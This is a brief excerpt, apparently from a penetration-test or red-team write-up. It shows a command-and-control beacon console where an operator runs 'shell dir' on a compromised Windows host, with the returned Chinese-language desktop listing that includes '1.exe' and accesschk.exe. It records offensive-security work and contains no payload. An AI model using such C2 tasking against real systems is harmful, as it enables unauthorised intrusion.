 beacon> shell dir
[*] Tasked beacon to run: dir
[+] host called home, sent: 34 bytes
[+] received output:
驱动器 C 中的卷没有标签。
卷的序列号是 982D-5EB0
C:\Users\apache\Desktop 的目录
2023/02/01 13:19 <DIR> .
2023/02/01 13:19 <DIR> ..
2023/02/01 13:08 14,336 1.exe
2022/05/11 16:49 1,468,320 accesschk.exe
2 个文件 1,482,656 字节
2 个目录 50,320,465,920 可用字节